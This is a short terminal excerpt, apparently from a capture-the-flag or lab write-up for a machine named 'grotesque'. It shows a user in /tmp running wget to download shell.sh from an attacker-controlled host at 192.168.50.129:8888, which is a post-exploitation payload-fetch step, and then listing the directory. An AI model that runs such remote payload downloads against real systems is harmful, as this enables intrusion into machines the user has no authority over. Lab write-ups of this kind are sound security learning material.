 freddie@grotesque:/tmp$ wget 192.168.50.129:8888/shell.sh
--2023-04-02 06:44:14--  http://192.168.50.129:8888/shell.sh
Connecting to 192.168.50.129:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 57 [text/x-sh]
Saving to: ‘shell.sh’
shell.sh                          100%[============================================================>]      57  --.-KB/s    in 0s
2023-04-02 06:44:14 (12.9 MB/s) - ‘shell.sh’ saved [57/57]
freddie@grotesque:/tmp$ ls
shell.sh
systemd-private-059a8a33b36e41819483e5e038c0a1d4-apache2.service-uHZcY4
systemd-private-059a8a33b36e41819483e5e038c0a1d4-systemd-timesyncd.service-Foc6ne